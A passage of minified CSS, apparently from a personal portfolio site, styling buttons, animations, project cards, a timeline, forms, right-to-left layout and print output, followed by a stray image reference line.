var(--transition-normal), color var(--transition-normal);border-radius:var(--radius-full);cursor:pointer;font-weight:var(--font-weight-medium);background:0 0;align-items:center;gap:.5rem;padding:.5rem 1rem;text-decoration:none;display:inline-flex;position:relative;overflow:hidden}.btn-ghost:before{content:"";background:linear-gradient(90deg, transparent, var(--color-bg-glass), transparent);width:100%;height:100%;transition:left .5s;position:absolute;top:0;left:-100%}.btn-ghost:hover{border-color:var(--color-border-medium);color:var(--color-text-primary);background:var(--color-bg-glass-hover)}.btn-ghost:hover:before{left:100%}.btn-primary-gradient{background:linear-gradient(135deg, var(--color-accent-1), var(--color-accent-2));color:var(--color-text-inverted);border-radius:var(--radius-full);font-weight:var(--font-weight-semibold);cursor:pointer;transition:transform var(--transition-fast), box-shadow var(--transition-normal);border:none;align-items:center;gap:.5rem;padding:.5rem 1.2rem;text-decoration:none;display:inline-flex}.btn-primary-gradient:hover{box-shadow:0 8px 24px -4px var(--color-accent-1-glow);transform:translateY(-2px)}.btn-submit{background:linear-gradient(135deg, var(--color-accent-1), var(--color-accent-2));color:var(--color-text-inverted);border-radius:var(--radius-xl);font-weight:var(--font-weight-semibold);cursor:pointer;transition:transform var(--transition-fast), box-shadow var(--transition-normal), opacity var(--transition-fast);width:100%;z-index:var(--z-medium);border:none;justify-content:center;align-items:center;gap:.5rem;padding:1rem;display:flex;position:relative;overflow:hidden}.btn-submit:before{content:"";background:linear-gradient(135deg, var(--color-accent-2), var(--color-accent-1));opacity:0;transition:opacity var(--transition-normal);z-index:var(--z-negative);border-radius:var(--radius-xl);position:absolute;inset:0}.btn-submit:hover:before{opacity:1}.btn-submit:hover{box-shadow:0 8px 28px -4px var(--color-accent-1-glow);transform:translateY(-2px)}.btn-submit:disabled{opacity:.6;cursor:not-allowed;transform:none}.typing-cursor{background-color:var(--color-accent-1);vertical-align:text-bottom;width:3px;height:1.1em;margin-left:2px;animation:.8s step-end infinite blink;display:inline-block}@keyframes blink{0%,to{opacity:1}50%{opacity:0}}#mobileMenu{opacity:0;visibility:hidden;background:var(--color-bg-primary);-webkit-backdrop-filter:blur(24px);justify-content:center;align-items:center;gap:var(--spacing-6);flex-direction:column;transition:opacity .35s,visibility .35s;display:flex!important}#mobileMenu:not(.hidden){opacity:1;visibility:visible}#mobileMenu.hidden{opacity:0;pointer-events:none;visibility:hidden}#mobileMenu nav a{color:var(--color-text-secondary);transition:color var(--transition-normal);padding:.5rem 1rem;text-decoration:none;position:relative}#mobileMenu nav a:hover{color:var(--color-text-primary)}#mobileMenu nav a:after{content:"";background:linear-gradient(90deg, var(--color-accent-1), var(--color-accent-2));width:0;height:2px;transition:width var(--transition-normal);position:absolute;bottom:0;left:50%;transform:translate(-50%)}#mobileMenu nav a:hover:after{width:60%}body.menu-open{overflow:hidden}.scroll-mouse{border:2px solid var(--color-text-muted);opacity:.5;border-radius:20px;width:24px;height:36px;position:relative}.scroll-wheel{background:var(--color-text-secondary);border-radius:2px;width:4px;height:6px;animation:1.8s ease-in-out infinite scroll-wheel-anim;position:absolute;top:6px;left:50%;transform:translate(-50%)}@keyframes scroll-wheel-anim{0%{opacity:0;transform:translate(-50%)}30%{opacity:1}to{opacity:0;transform:translate(-50%,14px)}}.reveal{opacity:1;transition:opacity .8s cubic-bezier(.22,1,.36,1),transform .8s cubic-bezier(.22,1,.36,1);transform:translateY(48px)}.reveal.active{opacity:1;transform:translateY(0)}.reveal-left{opacity:1;transition:opacity .8s cubic-bezier(.22,1,.36,1),transform .8s cubic-bezier(.22,1,.36,1);transform:translate(-40px)}.reveal-right{opacity:1;transition:opacity .8s cubic-bezier(.22,1,.36,1),transform .8s cubic-bezier(.22,1,.36,1);transform:translate(40px)}.reveal-left.active,.reveal-right.active{opacity:1;transform:translate(0)}.delay-100{transition-delay:.1s}.delay-200{transition-delay:.2s}.delay-300{transition-delay:.3s}.delay-400{transition-delay:.4s}.delay-500{transition-delay:.5s}.aurora-bg{z-index:var(--z-default);pointer-events:none;position:absolute;inset:0;overflow:hidden}.aurora-blob{filter:blur(90px);opacity:.35;border-radius:50%;animation:12s ease-in-out infinite alternate aurora-pulse;position:absolute}.blob-1{background:radial-gradient(circle, var(--color-accent-1-dim) 0%, transparent 70%);width:48vw;height:48vw;top:-10%;left:-10%}.blob-2{background:radial-gradient(circle, var(--color-glow-secondary) 0%, transparent 70%);width:52vw;height:52vw;animation-delay:-4s;top:40%;right:-10%}.blob-3{background:radial-gradient(circle, var(--color-glow-tertiary) 0%, transparent 70%);width:38vw;height:38vw;animation-delay:-6s;bottom:-20%;left:20%}html[data-theme=light] .aurora-blob{opacity:.2}@keyframes aurora-pulse{0%,to{opacity:.3;transform:scale(1)}50%{opacity:.55;transform:scale(1.04)}}.bg-grid{background-image:url([data-uri])}.bg-grid-subtle{background-image:linear-gradient(var(--color-border-subtle) 1px, transparent 1px), linear-gradient(90deg, var(--color-border-subtle) 1px, transparent 1px);background-size:40px 40px}html[data-theme=light] .bg-grid{background-image:url([data-uri])}html[data-theme=light] .bg-grid-subtle{background-image:linear-gradient(var(--color-border-subtle) 1px, transparent 1px), linear-gradient(90deg, var(--color-border-subtle) 1px, transparent 1px)}.ambient-light{filter:blur(100px);opacity:.1;pointer-events:none;z-index:var(--z-default);border-radius:50%;position:absolute}.ambient-glow{filter:blur(120px);opacity:.1;pointer-events:none;z-index:var(--z-default);transition:opacity var(--transition-slow);border-radius:50%;position:absolute}.section-divider{background:linear-gradient(to right, transparent, var(--color-border-subtle), transparent);opacity:.4;max-width:80%;height:1px;margin:0 auto}.profile-mask{-webkit-mask-image:radial-gradient(circle,#000 60%,#0000 100%);mask-image:radial-gradient(circle,#000 60%,#0000 100%)}.parallax-layer{pointer-events:none;width:100%;height:100%;z-index:var(--z-medium);position:absolute;inset:0;overflow:hidden}.tech-badge{border-radius:var(--radius-full);font-size:var(--font-size-sm);font-weight:var(--font-weight-medium);color:var(--color-text-secondary);pointer-events:auto;cursor:default;background:var(--color-bg-glass);-webkit-backdrop-filter:blur(6px);border:1px solid var(--color-border-subtle);box-shadow:var(--shadow-sm);transition:border-color var(--transition-normal), transform var(--transition-normal), box-shadow var(--transition-normal), background var(--transition-normal);white-space:nowrap;will-change:transform;justify-content:center;align-items:center;gap:8px;padding:8px 18px;display:flex;position:absolute}.tech-badge i,.tech-badge svg{flex-shrink:0;font-size:1rem}.tech-badge:hover{border-color:var(--color-border-strong);box-shadow:var(--shadow-glow-sm);z-index:var(--z-high);transform:translateY(-4px)scale(1.03)}@keyframes float-icon{0%,to{transform:translateY(0)rotate(0)}50%{transform:translateY(-10px)rotate(2deg)}}.animate-float{animation:6s ease-in-out infinite float-icon}.animate-float-delayed{animation:6s ease-in-out 3s infinite float-icon}.animate-float-slow{animation:8s ease-in-out infinite float-slow}@keyframes float-slow{0%,to{transform:translateY(0)rotate(0)}50%{transform:translateY(-18px)rotate(3deg)}}@keyframes bounce-subtle{0%,to{animation-timing-function:cubic-bezier(.8,0,1,1);transform:translateY(-25%)}50%{animation-timing-function:cubic-bezier(0,0,.2,1);transform:translateY(0)}}.profile-image-container{--scroll-progress:0;perspective:800px;width:180px;height:180px}@media (width>=768px){.profile-image-container{width:240px;height:240px}}.profile-img-inner{width:100%;height:100%;transform-style:preserve-3d;background:var(--color-bg-elevated);border-radius:50%;position:relative;overflow:hidden}.profile-img-front,.profile-img-left{backface-visibility:hidden;will-change:transform, opacity;object-fit:cover;border-radius:50%;width:100%;height:100%;transition:none;position:absolute;inset:0}.profile-img-front{opacity:calc(1 - var(--scroll-progress));transform:scale(calc(1 - (var(--scroll-progress) * .12))) rotate(calc(var(--scroll-progress) * 6deg)) translateX(calc(var(--scroll-progress) * -12px))}.profile-img-left{opacity:var(--scroll-progress);transform:scale(calc(.88 + (var(--scroll-progress) * .12))) rotate(calc(-6deg + (var(--scroll-progress) * 6deg))) translateX(calc(12px - (var(--scroll-progress) * 12px)))}.glass-panel.header{background:var(--color-bg-glass);-webkit-backdrop-filter:blur(14px);border:1px solid var(--color-border-subtle);box-shadow:var(--shadow-md);transition:background var(--transition-normal), border-color var(--transition-normal), box-shadow var(--transition-normal)}.header-scrolled{background:var(--color-bg-primary)!important;border-color:var(--color-border-medium)!important;box-shadow:var(--shadow-lg)!important}.nav-link-custom{color:var(--color-text-secondary);font-weight:var(--font-weight-medium);font-size:var(--font-size-sm);border-radius:var(--radius-md);transition:color var(--transition-normal), background var(--transition-normal);padding:.5rem .75rem;text-decoration:none;position:relative}.nav-link-custom:hover{color:var(--color-text-primary);background:var(--color-bg-glass-hover)}.nav-link-custom:after{content:"";background:linear-gradient(90deg, var(--color-accent-1), var(--color-accent-2));width:0;height:2px;transition:width var(--transition-normal);position:absolute;bottom:0;left:50%;transform:translate(-50%)}.nav-link-custom:hover:after{width:60%}.project-card{background:var(--color-bg-card);-webkit-backdrop-filter:blur(16px);border:1px solid var(--color-border-subtle);border-radius:var(--radius-2xl);transition:background var(--transition-slow), border-color var(--transition-slow), transform var(--transition-slow), box-shadow var(--transition-slow);flex-direction:column;height:100%;display:flex;position:relative;overflow:hidden}.project-card:before{content:"";border-radius:var(--radius-2xl);background:linear-gradient(135deg, var(--color-border-subtle), transparent);-webkit-mask-composite:xor;opacity:0;transition:opacity var(--transition-slow);pointer-events:none;z-index:var(--z-medium);padding:1px;position:absolute;inset:0;-webkit-mask-image:linear-gradient(#fff 0 0),linear-gradient(#fff 0 0);-webkit-mask-position:0 0,0 0;-webkit-mask-size:auto,auto;-webkit-mask-repeat:repeat,repeat;-webkit-mask-clip:content-box,border-box;-webkit-mask-origin:content-box,border-box;-webkit-mask-composite:xor;mask-composite:exclude;-webkit-mask-source-type:auto,auto;mask-mode:match-source,match-source}.project-card:hover{background:var(--color-bg-card-hover);border-color:var(--color-border-medium);box-shadow:var(--shadow-card-hover);transform:translateY(-6px)}.project-card:hover:before{opacity:1}.project-card a{flex-direction:column;flex:1;text-decoration:none;display:flex}.img-wrapper{background:var(--color-bg-elevated);position:relative;overflow:hidden}.img-wrapper img{object-fit:cover;background:var(--color-bg-elevated);width:100%;height:100%;transition:transform .6s cubic-bezier(.33,1,.68,1);display:block}.project-card:hover .img-wrapper img{transform:scale(1.04)}.project-item{visibility:visible;transition:opacity .4s,transform .4s}.project-item.hide{opacity:0;pointer-events:none;visibility:hidden;position:absolute;transform:scale(.96)}.filter-chip{background:var(--color-bg-glass);border:1px solid var(--color-border-subtle);color:var(--color-text-secondary);transition:background var(--transition-normal), border-color var(--transition-normal), color var(--transition-normal), box-shadow var(--transition-normal);border-radius:var(--radius-full);font-size:var(--font-size-sm);font-weight:var(--font-weight-medium);cursor:pointer;white-space:nowrap;padding:.5rem 1.25rem}.filter-chip:hover{background:var(--color-bg-glass-hover);color:var(--color-text-primary)}.filter-chip.active{background:var(--color-accent-1-dim);border-color:var(--color-accent-1);color:var(--color-text-primary);box-shadow:var(--shadow-glow-sm)}.bento-card{background:var(--color-bg-card);-webkit-backdrop-filter:blur(16px);border:1px solid var(--color-border-subtle);border-radius:var(--radius-2xl);padding:var(--spacing-8);transition:background var(--transition-slow), border-color var(--transition-slow), transform var(--transition-slow), box-shadow var(--transition-slow);flex-direction:column;display:flex;position:relative;overflow:hidden}.bento-card:before{content:"";background:linear-gradient(90deg, transparent, var(--color-border-subtle), transparent);opacity:.3;height:1px;transition:opacity var(--transition-normal);position:absolute;top:0;left:0;right:0}.bento-card:hover{background:var(--color-bg-card-hover);border-color:var(--color-border-medium);box-shadow:var(--shadow-card-hover);transform:translateY(-3px)}.bento-card:hover:before{opacity:1}.tech-pill{background:var(--color-bg-glass);border:1px solid var(--color-border-subtle);border-radius:var(--radius-full);font-size:var(--font-size-sm);font-weight:var(--font-weight-medium);color:var(--color-text-secondary);transition:background var(--transition-normal), border-color var(--transition-normal), color var(--transition-normal), transform var(--transition-fast), box-shadow var(--transition-normal);cursor:default;align-items:center;gap:.5rem;padding:.5rem 1rem;display:inline-flex;position:relative;overflow:hidden}.tech-pill:hover{color:var(--color-text-primary);border-color:var(--color-border-strong);background:var(--color-bg-glass-hover);box-shadow:var(--shadow-glow-sm);z-index:var(--z-medium);transform:translateY(-2px)scale(1.02)}.status-dot{opacity:.7;background-color:currentColor;border-radius:50%;width:6px;height:6px;box-shadow:0 0 8px}.timeline-line{background:linear-gradient(to bottom, var(--color-accent-1), var(--color-accent-4), transparent);opacity:.25;width:2px;position:absolute;top:0;bottom:0;left:20px}@media (width>=768px){.timeline-line{left:50%;transform:translate(-50%)}.timeline-item:nth-child(odd) .timeline-content{text-align:right;padding-right:3rem}.timeline-item:nth-child(2n) .timeline-content{text-align:left;padding-left:3rem}.timeline-item:nth-child(odd) .timeline-dot{left:auto;right:-6px}.timeline-item:nth-child(2n) .timeline-dot{left:-6px;right:auto}}.timeline-dot{background-color:var(--color-bg-primary);border:3px solid var(--color-text-muted);width:14px;height:14px;z-index:var(--z-medium);border-radius:50%;transition:border-color .4s cubic-bezier(.34,1.56,.64,1),background-color .4s cubic-bezier(.34,1.56,.64,1),transform .4s cubic-bezier(.34,1.56,.64,1),box-shadow .4s cubic-bezier(.34,1.56,.64,1);position:relative}.timeline-dot:after{content:"";background:inherit;filter:blur(8px);opacity:0;transition:opacity var(--transition-normal);z-index:var(--z-negative);border-radius:50%;position:absolute;inset:-6px}.timeline-item:hover .timeline-dot{border-color:var(--color-accent-1);background-color:var(--color-accent-1);box-shadow:0 0 18px var(--color-accent-1);transform:scale(1.25)}.timeline-item:hover .timeline-dot:after{opacity:.5}.timeline-item.active .timeline-dot{border-color:var(--color-accent-1);background-color:var(--color-bg-primary)}.highlight-card{background:linear-gradient(145deg, var(--color-accent-1-dim), var(--color-glow-secondary));border:1px solid var(--color-accent-1);position:relative}.highlight-card:after{content:"";background:linear-gradient(90deg, transparent, var(--color-accent-1), transparent);height:1px;position:absolute;top:0;left:0;right:0}.featured-card{background:linear-gradient(145deg, var(--color-bg-glass), var(--color-accent-1-dim))}.featured-card:hover{box-shadow:var(--shadow-xl)}.icon-wrapper{z-index:var(--z-medium);position:relative}.icon-wrapper:after{content:"";border-radius:inherit;background:inherit;filter:blur(8px);opacity:.3;z-index:var(--z-negative);transition:opacity var(--transition-normal);position:absolute;inset:-4px}.glass-card:hover .icon-wrapper:after{opacity:.6}.benefit-list li{color:var(--color-text-secondary);font-size:var(--font-size-sm);transition:color var(--transition-normal);padding-left:1.5rem;list-style:none;position:relative}.benefit-list li:before{content:"";color:var(--color-accent-1);font-family:"Font Awesome 6 Free";font-size:.7rem;font-weight:900;position:absolute;top:2px;left:0}.glass-card:hover .benefit-list li{color:var(--color-text-primary)}.cert-logo{z-index:var(--z-low);position:relative}.cert-logo:after{content:"";border-radius:inherit;background:inherit;filter:blur(6px);opacity:.4;z-index:var(--z-negative);transition:opacity var(--transition-normal);position:absolute;inset:-4px}.glass-card:hover .cert-logo:after{opacity:.7}.cert-item{visibility:visible;transition:opacity .5s,transform .5s}.cert-item.hide{opacity:0;pointer-events:none;visibility:hidden;position:absolute;transform:scale(.96)}@keyframes pulse-glow-dot{0%,to{opacity:1;transform:scale(1)}50%{opacity:.4;transform:scale(1.5)}}.animate-pulse-glow{animation:2s cubic-bezier(.4,0,.6,1) infinite pulse-glow-dot}.info-card{background:var(--color-bg-card);border:1px solid var(--color-border-subtle);border-radius:var(--radius-lg);transition:background var(--transition-normal), border-color var(--transition-normal), transform var(--transition-normal);align-items:flex-start;gap:1rem;padding:1.25rem;text-decoration:none;display:flex}.info-card:hover{background:var(--color-bg-card-hover);border-color:var(--color-border-medium);transform:translateY(-2px)}.info-icon{border-radius:var(--radius-md);background:var(--color-bg-glass);border:1px solid var(--color-border-subtle);width:40px;height:40px;color:var(--color-text-secondary);transition:background var(--transition-normal), border-color var(--transition-normal), color var(--transition-normal);justify-content:center;align-items:center;display:flex}.info-card:hover .info-icon{background:var(--color-accent-1-dim);border-color:var(--color-accent-1);color:var(--color-accent-1)}.form-group{margin-bottom:1.5rem;position:relative}.form-input{background:var(--color-bg-glass);border:1px solid var(--color-border-subtle);border-radius:var(--radius-xl);width:100%;color:var(--color-text-primary);font-size:var(--font-size-base);transition:background var(--transition-normal), border-color var(--transition-normal), box-shadow var(--transition-normal);outline:none;padding:1rem 1.25rem;font-family:inherit}.form-input::placeholder{color:var(--color-text-muted)}.form-input:focus{background:var(--color-bg-glass-hover);border-color:var(--color-accent-1);box-shadow:0 0 0 4px var(--color-accent-1-dim)}.form-label{background:var(--color-bg-primary);font-size:var(--font-size-xs);font-weight:var(--font-weight-medium);color:var(--color-text-muted);transition:color var(--transition-normal);pointer-events:none;border-radius:var(--radius-sm);padding:0 .5rem;position:absolute;top:-.6rem;left:1.25rem}.form-input:focus~.form-label,.form-input:not(:placeholder-shown)~.form-label{color:var(--color-accent-1)}.loader{border:2px solid var(--color-border-subtle);border-top-color:var(--color-text-primary);border-radius:50%;width:18px;height:18px;animation:.8s linear infinite spin;display:none}@keyframes spin{to{transform:rotate(360deg)}}.no-scrollbar::-webkit-scrollbar{display:none}.no-scrollbar{-ms-overflow-style:none;scrollbar-width:none}@media (width<=768px){.parallax-layer{pointer-events:none!important;width:100%!important;height:100%!important;z-index:var(--z-low)!important;position:absolute!important;inset:0!important}.tech-badge{opacity:.8!important;border-radius:var(--radius-full)!important;pointer-events:none!important;white-space:nowrap!important;transform-origin:50%!important;border:1px solid var(--color-border-subtle)!important;background:var(--color-bg-glass)!important;-webkit-backdrop-filter:blur(4px)!important;box-shadow:var(--shadow-sm)!important;padding:3px 9px!important;font-size:1rem!important;animation:none!important;position:absolute!important;transform:scale(.55)!important}.tech-badge i,.tech-badge svg{width:.6rem!important;height:.6rem!important;font-size:.6rem!important}.tech-badge span{font-size:.45rem!important}.tech-badge[style*="top: 5%; left: 48%;"],.tech-badge[style*="top: 28%; left: 55%;"],.tech-badge[style*="bottom: 42%; right: 35%;"],.tech-badge[style*="bottom: 8%; left: 38%;"]{opacity:.9!important;background:var(--color-bg-glass-hover)!important;padding:4px 12px!important;font-size:1rem!important;transform:scale(.7)!important}.tech-badge[style*="top:15%; left:8%;"]{top:6%!important;left:2%!important}.tech-badge[style*="top:25%; right:12%;"],.tech-badge[style*="top:25%; right:10%;"]{top:4%!important;left:auto!important;right:2%!important}.tech-badge[style*="top:45%; left:5%;"],.tech-badge[style*="top:45%; left:3%;"]{top:32%!important;left:1%!important}.tech-badge[style*="top:60%; right:8%;"],.tech-badge[style*="top:60%; right:6%;"]{top:40%!important;left:auto!important;right:1%!important}.tech-badge[style*="top:75%; left:15%;"],.tech-badge[style*="top:75%; left:12%;"]{top:68%!important;left:2%!important}.tech-badge[style*="top:10%; right:25%;"],.tech-badge[style*="top:10%; right:22%;"]{top:14%!important;left:auto!important;right:12%!important}.tech-badge[style*="bottom:22%; left:22%;"]{top:58%!important;bottom:auto!important;left:16%!important}.tech-badge[style*="bottom:15%; right:18%;"]{inset:74% 4% auto auto!important}.tech-badge[style*="top:35%; left:20%;"],.tech-badge[style*="top:35%; left:18%;"]{top:24%!important;left:8%!important}.tech-badge[style*="top:40%; right:22%;"],.tech-badge[style*="top:40%; right:20%;"]{top:30%!important;left:auto!important;right:8%!important}.tech-badge[style*="bottom:32%; right:5%;"],.tech-badge[style*="bottom:32%; right:3%;"]{inset:48% 2% auto auto!important}.tech-badge[style*="top:18%; left:35%;"],.tech-badge[style*="top:18%; left:33%;"]{top:8%!important;left:34%!important}.tech-badge[style*="bottom:38%; left:8%;"],.tech-badge[style*="bottom:38%; left:6%;"]{top:52%!important;bottom:auto!important;left:10%!important}.tech-badge[style*="top:80%; right:35%;"],.tech-badge[style*="top:80%; right:32%;"]{top:70%!important;left:auto!important;right:12%!important}.tech-badge[style*="top: 5%; left: 48%;"]{top:2%!important;left:36%!important}.tech-badge[style*="top: 28%; left: 55%;"]{top:18%!important;left:52%!important}.tech-badge[style*="bottom: 42%; right: 35%;"]{inset:44% 6% auto auto!important}.tech-badge[style*="bottom: 8%; left: 38%;"]{top:82%!important;bottom:auto!important;left:26%!important}}@keyframes spin-slow{0%{transform:rotate(0)}to{transform:rotate(360deg)}}.animate-spin-slow{animation:25s linear infinite spin-slow}[data-parallax-speed]{will-change:transform;transition:transform .1s ease-out}.section-nav{top:calc(var(--header-height) + 8px);z-index:var(--z-high);background:var(--color-bg-glass);-webkit-backdrop-filter:blur(10px);border:1px solid var(--color-border-subtle);border-radius:var(--radius-xl);margin-bottom:1.5rem;padding:.5rem 1rem;position:sticky}#backToTop{transition:opacity var(--transition-normal), transform var(--transition-normal);opacity:.5}#backToTop:hover{opacity:1!important}html[dir=rtl],html.rtl{direction:rtl}html[dir=rtl] .text-left,html.rtl .text-left{text-align:right}html[dir=rtl] .text-right,html.rtl .text-right{text-align:left}html[dir=rtl] .flex-row,html.rtl .flex-row{flex-direction:row-reverse}html[dir=rtl] body,html[dir=rtl] p,html[dir=rtl] h1,html[dir=rtl] h2,html[dir=rtl] h3,html[dir=rtl] h4,html[dir=rtl] h5,html[dir=rtl] h6,html[dir=rtl] span,html[dir=rtl] a,html[dir=rtl] button,html[dir=rtl] input,html[dir=rtl] textarea,html[dir=rtl] .glass-card,html[dir=rtl] .glass-panel,html[dir=rtl] .btn-primary,html[dir=rtl] .btn-secondary,html.rtl body,html.rtl p,html.rtl h1,html.rtl h2,html.rtl h3,html.rtl h4,html.rtl h5,html.rtl h6,html.rtl span,html.rtl a,html.rtl button,html.rtl input,html.rtl textarea,html.rtl .glass-card,html.rtl .glass-panel,html.rtl .btn-primary,html.rtl .btn-secondary{font-family:var(--font-family-arabic)!important}html[dir=rtl] .ml-2,html.rtl .ml-2{margin-left:0;margin-right:.5rem}html[dir=rtl] .mr-2,html.rtl .mr-2{margin-left:.5rem;margin-right:0}html[dir=rtl] .ml-3,html.rtl .ml-3{margin-left:0;margin-right:.75rem}html[dir=rtl] .mr-3,html.rtl .mr-3{margin-left:.75rem;margin-right:0}html[dir=rtl] .pl-4,html.rtl .pl-4{padding-left:0;padding-right:1rem}html[dir=rtl] .pr-4,html.rtl .pr-4{padding-left:1rem;padding-right:0}section{scroll-margin-top:var(--header-height);position:relative}section+section{border-top:1px solid var(--color-border-subtle)}#hero{min-height:100vh;padding-top:calc(var(--header-height) + 10rem)}@media (width<=768px){#hero{padding-top:calc(var(--header-height-mobile) + 10rem)}}#about,#journey,#skills,#achievements,#projects,#contact{padding-top:80px;padding-bottom:80px}@media (width<=768px){#about,#journey,#skills,#achievements,#projects,#contact{padding-top:60px;padding-bottom:60px}}#faq{padding-top:60px;padding-bottom:60px}@media (width<=768px){#faq{padding-top:40px;padding-bottom:40px}}#projectsGrid{min-height:300px}.project-card .p-5{flex-direction:column;flex:1;display:flex}.project-card .flex-1{flex:1}.section-divider+section{padding-top:60px}.project-item .img-wrapper img{background:var(--color-bg-elevated)}img{max-width:100%;height:auto;display:block}img:not([src]),img[src=""],img[src=\#]{opacity:0}@media (prefers-reduced-motion:reduce){*,:before,:after{scroll-behavior:auto!important;transition-duration:.01ms!important;animation-duration:.01ms!important;animation-iteration-count:1!important}}.sr-only{clip:rect(0, 0, 0, 0);white-space:nowrap;border:0;width:1px;height:1px;margin:-1px;padding:0;position:absolute;overflow:hidden}a:focus-visible,button:focus-visible,input:focus-visible,textarea:focus-visible{outline:2px solid var(--color-accent-1);outline-offset:2px}@media (width<=480px){.glass-card{border-radius:var(--radius-xl)}.bento-card{padding:var(--spacing-6)}.tech-pill{font-size:var(--font-size-xs);padding:.3rem .7rem}}@media (width>=768px) and (width<=1024px){.project-card.lg\:col-span-2{grid-column:span 1}}@media print{.parallax-layer,.aurora-bg,.ambient-light,.ambient-glow,.bg-grid,.bg-grid-subtle{display:none!important}body{color:#000!important;background:#fff!important}.glass-card,.glass-panel{box-shadow:none!important;background:#fff!important;border:1px solid #ddd!important}.text-gradient-accent{-webkit-text-fill-color:black!important;background:0 0!important}}

